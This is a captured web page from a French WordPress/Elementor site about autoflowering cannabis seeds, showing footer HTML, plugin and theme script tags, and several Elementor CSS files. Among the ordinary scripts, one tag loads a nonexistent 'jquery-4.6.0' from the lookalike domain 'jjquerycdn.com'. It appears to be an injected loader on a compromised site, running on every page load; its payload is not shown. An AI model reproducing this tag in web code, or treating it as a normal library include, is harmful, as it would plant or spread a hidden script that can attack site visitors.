								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-double-line e--animation-slide">
				<ul id="menu-1-d4c768c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://www.potes-vapoteurs.com/contact/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.potes-vapoteurs.com/mention-legales/" class="elementor-item">Mention légales</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d4c768c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://www.potes-vapoteurs.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.potes-vapoteurs.com/mention-legales/" class="elementor-item" tabindex="-1">Mention légales</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://jjquerycdn.com/jquery-4.6.0.min.js"></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.potes-vapoteurs.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.potes-vapoteurs.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.potes-vapoteurs.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.potes-vapoteurs.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.potes-vapoteurs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script src="https://www.potes-vapoteurs.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://www.potes-vapoteurs.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.potes-vapoteurs.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://www.potes-vapoteurs.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.potes-vapoteurs.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.potes-vapoteurs.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.potes-vapoteurs.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"74a77f0e2d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":243,"title":"Tout%20savoir%20sur%20les%20graines%20de%20cannabis%20autofloraison","excerpt":"","featuredImage":"https:\/\/www.potes-vapoteurs.com\/wp-content\/uploads\/2022\/11\/102656-288-istockphoto-1290534329-612x612-1.png"}};
</script>
<script src="https://www.potes-vapoteurs.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://www.potes-vapoteurs.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.potes-vapoteurs.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.potes-vapoteurs.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.potes-vapoteurs.com\/wp-admin\/admin-ajax.php","nonce":"e27b9c73d2","urls":{"assets":"https:\/\/www.potes-vapoteurs.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.potes-vapoteurs.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.potes-vapoteurs.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.potes-vapoteurs.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.1" id="elementor-pro-frontend-js"></script>
<script src="https://www.potes-vapoteurs.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.1" id="pro-elements-handlers-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a30f1c0a33f14911ba4cb5ec27183bde","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.potes-vapoteurs.com/wp-content/uploads/elementor/css/post-62.css?ver=1767667024
body_size: 472
content:
.elementor-bc-flex-widget .elementor-62 .elementor-element.elementor-element-44b61043.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-62 .elementor-element.elementor-element-44b61043.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-62 .elementor-element.elementor-element-643d47c3 .elementor-menu-toggle{margin-left:auto;background-color:#00D877;}.elementor-62 .elementor-element.elementor-element-643d47c3 .elementor-nav-menu .elementor-item{font-family:"Rosario", Sans-serif;font-size:16px;font-weight:800;text-transform:capitalize;letter-spacing:0.1px;word-spacing:0px;}.elementor-62 .elementor-element.elementor-element-643d47c3 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );padding-left:12px;padding-right:12px;}.elementor-62 .elementor-element.elementor-element-643d47c3 .elementor-nav-menu--dropdown a, .elementor-62 .elementor-element.elementor-element-643d47c3 .elementor-menu-toggle{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-62 .elementor-element.elementor-element-643d47c3 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-62 .elementor-element.elementor-element-643d47c3 .elementor-nav-menu--dropdown a:hover,
					.elementor-62 .elementor-element.elementor-element-643d47c3 .elementor-nav-menu--dropdown a:focus,
					.elementor-62 .elementor-element.elementor-element-643d47c3 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-62 .elementor-element.elementor-element-643d47c3 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-62 .elementor-element.elementor-element-643d47c3 .elementor-menu-toggle:hover,
					.elementor-62 .elementor-element.elementor-element-643d47c3 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-62 .elementor-element.elementor-element-643d47c3 .elementor-nav-menu--dropdown a:hover,
					.elementor-62 .elementor-element.elementor-element-643d47c3 .elementor-nav-menu--dropdown a:focus,
					.elementor-62 .elementor-element.elementor-element-643d47c3 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-62 .elementor-element.elementor-element-643d47c3 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-62 .elementor-element.elementor-element-643d47c3 .elementor-nav-menu--dropdown .elementor-item, .elementor-62 .elementor-element.elementor-element-643d47c3 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Squada One", Sans-serif;font-weight:normal;}.elementor-62 .elementor-element.elementor-element-643d47c3 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-62 .elementor-element.elementor-element-643d47c3 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-62 .elementor-element.elementor-element-643d47c3 div.elementor-menu-toggle:hover, .elementor-62 .elementor-element.elementor-element-643d47c3 div.elementor-menu-toggle:focus{color:var( --e-global-color-accent );}.elementor-62 .elementor-element.elementor-element-643d47c3 div.elementor-menu-toggle:hover svg, .elementor-62 .elementor-element.elementor-element-643d47c3 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-accent );}.elementor-62 .elementor-element.elementor-element-643d47c3 .elementor-menu-toggle:hover, .elementor-62 .elementor-element.elementor-element-643d47c3 .elementor-menu-toggle:focus{background-color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-62 .elementor-element.elementor-element-a377207{width:12.981%;}.elementor-62 .elementor-element.elementor-element-44b61043{width:86.684%;}}@media(max-width:1024px) and (min-width:768px){.elementor-62 .elementor-element.elementor-element-a377207{width:20%;}.elementor-62 .elementor-element.elementor-element-44b61043{width:80%;}}@media(max-width:1024px){.elementor-62 .elementor-element.elementor-element-a377207 > .elementor-element-populated{margin:0px 010px 0px 010px;--e-column-margin-right:010px;--e-column-margin-left:010px;}.elementor-62 .elementor-element.elementor-element-6f82f16 img{width:100%;}.elementor-62 .elementor-element.elementor-element-643d47c3 .elementor-nav-menu .elementor-item{font-size:13px;}}@media(max-width:767px){.elementor-62 .elementor-element.elementor-element-a377207{width:50%;}.elementor-62 .elementor-element.elementor-element-6f82f16{text-align:left;}.elementor-62 .elementor-element.elementor-element-6f82f16 img{width:48%;}.elementor-62 .elementor-element.elementor-element-44b61043{width:50%;}.elementor-62 .elementor-element.elementor-element-643d47c3{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );--nav-menu-icon-size:25px;}.elementor-62 .elementor-element.elementor-element-643d47c3 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-62 .elementor-element.elementor-element-643d47c3 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-62 .elementor-element.elementor-element-643d47c3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-62 .elementor-element.elementor-element-643d47c3 .elementor-menu-toggle{border-width:1px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.potes-vapoteurs.com/wp-content/uploads/elementor/css/post-65.css?ver=1767667024
body_size: 832
content:
.elementor-65 .elementor-element.elementor-element-289683c1:not(.elementor-motion-effects-element-type-background), .elementor-65 .elementor-element.elementor-element-289683c1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-65 .elementor-element.elementor-element-289683c1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-65 .elementor-element.elementor-element-289683c1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-65 .elementor-element.elementor-element-40cf823d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-65 .elementor-element.elementor-element-40cf823d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-65 .elementor-element.elementor-element-40cf823d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-65 .elementor-element.elementor-element-40cf823d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-65 .elementor-element.elementor-element-7e290381{--divider-border-style:solid;--divider-color:#ffffff;--divider-border-width:2px;}.elementor-65 .elementor-element.elementor-element-7e290381 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-65 .elementor-element.elementor-element-7e290381 .elementor-divider-separator{width:14%;margin:0 auto;margin-center:0;}.elementor-65 .elementor-element.elementor-element-7e290381 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-65 .elementor-element.elementor-element-e36a94f img{width:46%;}.elementor-65 .elementor-element.elementor-element-f11f659{--divider-border-style:solid;--divider-color:#ffffff;--divider-border-width:2px;}.elementor-65 .elementor-element.elementor-element-f11f659 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-65 .elementor-element.elementor-element-f11f659 .elementor-divider-separator{width:14%;margin:0 auto;margin-center:0;}.elementor-65 .elementor-element.elementor-element-f11f659 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-bc-flex-widget .elementor-65 .elementor-element.elementor-element-a30fa17.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-65 .elementor-element.elementor-element-a30fa17.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-65 .elementor-element.elementor-element-a30fa17.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-65 .elementor-element.elementor-element-a30fa17 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-65 .elementor-element.elementor-element-90a9ad5{--divider-border-style:solid;--divider-color:#ffffff;--divider-border-width:2px;}.elementor-65 .elementor-element.elementor-element-90a9ad5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-65 .elementor-element.elementor-element-90a9ad5 .elementor-divider-separator{width:72%;margin:0 auto;margin-center:0;}.elementor-65 .elementor-element.elementor-element-90a9ad5 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-65 .elementor-element.elementor-element-8ce37cf > .elementor-widget-container{margin:0px 0px 0px 50px;}.elementor-65 .elementor-element.elementor-element-8ce37cf .elementor-nav-menu .elementor-item{font-family:"Squada One", Sans-serif;text-transform:uppercase;}.elementor-65 .elementor-element.elementor-element-8ce37cf .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;padding-left:2px;padding-right:2px;padding-top:6px;padding-bottom:6px;}.elementor-65 .elementor-element.elementor-element-8ce37cf .elementor-nav-menu--main .elementor-item:hover,
					.elementor-65 .elementor-element.elementor-element-8ce37cf .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-65 .elementor-element.elementor-element-8ce37cf .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-65 .elementor-element.elementor-element-8ce37cf .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-65 .elementor-element.elementor-element-8ce37cf .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-65 .elementor-element.elementor-element-8ce37cf .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-65 .elementor-element.elementor-element-8ce37cf .e--pointer-framed .elementor-item:before,
					.elementor-65 .elementor-element.elementor-element-8ce37cf .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-65 .elementor-element.elementor-element-8ce37cf .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-65 .elementor-element.elementor-element-8ce37cf .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-65 .elementor-element.elementor-element-8ce37cf .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-accent );}.elementor-65 .elementor-element.elementor-element-8ce37cf .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-65 .elementor-element.elementor-element-8ce37cf .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-accent );}.elementor-65 .elementor-element.elementor-element-8ce37cf .elementor-nav-menu--dropdown .elementor-item, .elementor-65 .elementor-element.elementor-element-8ce37cf .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;}.elementor-65 .elementor-element.elementor-element-8ce37cf .elementor-nav-menu--dropdown{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-65 .elementor-element.elementor-element-445a8ec.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-65 .elementor-element.elementor-element-445a8ec.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-65 .elementor-element.elementor-element-445a8ec > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-65 .elementor-element.elementor-element-f68c7a3{--divider-border-style:solid;--divider-color:#ffffff;--divider-border-width:2px;}.elementor-65 .elementor-element.elementor-element-f68c7a3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-65 .elementor-element.elementor-element-f68c7a3 .elementor-divider-separator{width:72%;margin:0 auto;margin-center:0;}.elementor-65 .elementor-element.elementor-element-f68c7a3 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-65 .elementor-element.elementor-element-d4c768c > .elementor-widget-container{margin:0px 0px 0px 50px;}.elementor-65 .elementor-element.elementor-element-d4c768c .elementor-nav-menu .elementor-item{font-family:"Squada One", Sans-serif;text-transform:uppercase;}.elementor-65 .elementor-element.elementor-element-d4c768c .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;padding-left:2px;padding-right:2px;padding-top:6px;padding-bottom:6px;}.elementor-65 .elementor-element.elementor-element-d4c768c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-65 .elementor-element.elementor-element-d4c768c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-65 .elementor-element.elementor-element-d4c768c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-65 .elementor-element.elementor-element-d4c768c .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-65 .elementor-element.elementor-element-d4c768c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-65 .elementor-element.elementor-element-d4c768c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-65 .elementor-element.elementor-element-d4c768c .e--pointer-framed .elementor-item:before,
					.elementor-65 .elementor-element.elementor-element-d4c768c .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-65 .elementor-element.elementor-element-d4c768c .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-65 .elementor-element.elementor-element-d4c768c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-65 .elementor-element.elementor-element-d4c768c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-accent );}.elementor-65 .elementor-element.elementor-element-d4c768c .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-65 .elementor-element.elementor-element-d4c768c .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-accent );}.elementor-65 .elementor-element.elementor-element-d4c768c .elementor-nav-menu--dropdown .elementor-item, .elementor-65 .elementor-element.elementor-element-d4c768c .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;}.elementor-65 .elementor-element.elementor-element-d4c768c .elementor-nav-menu--dropdown{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-65 .elementor-element.elementor-element-289683c1{padding:90px 10px 60px 10px;}.elementor-65 .elementor-element.elementor-element-7e290381 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-65 .elementor-element.elementor-element-f11f659 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-65 .elementor-element.elementor-element-90a9ad5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-65 .elementor-element.elementor-element-f68c7a3 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-65 .elementor-element.elementor-element-8ce37cf .elementor-nav-menu .elementor-item{line-height:3.2em;}.elementor-65 .elementor-element.elementor-element-d4c768c .elementor-nav-menu .elementor-item{line-height:3.2em;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.potes-vapoteurs.com/wp-content/uploads/elementor/css/post-69.css?ver=1767667024
body_size: 1138
content:
.elementor-69 .elementor-element.elementor-element-188d674a:not(.elementor-motion-effects-element-type-background), .elementor-69 .elementor-element.elementor-element-188d674a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#077D1F;}.elementor-69 .elementor-element.elementor-element-188d674a > .elementor-background-overlay{background-color:#056021;opacity:0.51;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-69 .elementor-element.elementor-element-188d674a > .elementor-container{min-height:400px;}.elementor-69 .elementor-element.elementor-element-188d674a .elementor-background-overlay{filter:brightness( 102% ) contrast( 109% ) saturate( 1% ) blur( 2.6px ) hue-rotate( 0deg );}.elementor-69 .elementor-element.elementor-element-188d674a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5em 1em 0em 1em;}.elementor-69 .elementor-element.elementor-element-5d2b3fa0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-69 .elementor-element.elementor-element-3e94485d > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-69 .elementor-element.elementor-element-3e94485d{z-index:1;text-align:left;}.elementor-69 .elementor-element.elementor-element-3e94485d .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:3.5rem;font-weight:500;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:-2.4px;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-69 .elementor-element.elementor-element-7baa75b3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-69 .elementor-element.elementor-element-7baa75b3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-69 .elementor-element.elementor-element-7f0438e1:not(.elementor-motion-effects-element-type-background), .elementor-69 .elementor-element.elementor-element-7f0438e1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4256453D;}.elementor-69 .elementor-element.elementor-element-7f0438e1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:1em 1em 1em 1em;z-index:11;}.elementor-69 .elementor-element.elementor-element-7f0438e1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-69 .elementor-element.elementor-element-5bc85a0a.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-69 .elementor-element.elementor-element-5bc85a0a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-69 .elementor-element.elementor-element-5bc85a0a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-69 .elementor-element.elementor-element-5bc85a0a > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-69 .elementor-element.elementor-element-659023d8{color:#000000;font-family:"Open Sans", Sans-serif;}.elementor-69 .elementor-element.elementor-element-5ce19ac8 > .elementor-element-populated{margin:0% 2% 0% 2%;--e-column-margin-right:2%;--e-column-margin-left:2%;padding:0px 0px 0px 0px;}.elementor-69 .elementor-element.elementor-element-4e25c246 .elementor-heading-title{font-family:"Rozha One", Sans-serif;font-size:30px;color:#000000;}.elementor-69 .elementor-element.elementor-element-674e3b59{--grid-row-gap:35px;--grid-column-gap:26px;}.elementor-69 .elementor-element.elementor-element-674e3b59 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-69 .elementor-element.elementor-element-674e3b59 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-69 .elementor-element.elementor-element-674e3b59:after{content:"0.66";}.elementor-69 .elementor-element.elementor-element-674e3b59 .elementor-post__thumbnail__link{width:100%;}.elementor-69 .elementor-element.elementor-element-674e3b59 .elementor-post__meta-data span + span:before{content:"•";}.elementor-69 .elementor-element.elementor-element-674e3b59 .elementor-post__text{margin-top:20px;}.elementor-69 .elementor-element.elementor-element-674e3b59 